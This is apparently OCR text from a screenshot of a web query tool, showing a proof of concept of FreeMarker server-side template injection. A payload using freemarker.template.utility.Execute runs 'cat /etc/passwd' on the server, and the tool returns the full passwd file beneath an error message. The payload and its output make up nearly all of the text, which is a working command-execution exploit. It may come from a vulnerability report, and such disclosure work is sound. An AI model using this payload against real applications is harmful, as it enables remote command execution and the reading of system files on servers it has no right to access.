 Untitled-1
Views
test
Limit: 1000
00:00:00.05
1 <#assign value="freemarker.template.utility.Execute"?new()>${value("cat /etc/passwd")}
No Data
Error occurred
SQL operations not allowed root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false messagebus:x:104:108::/var/run/dbus:/bin/false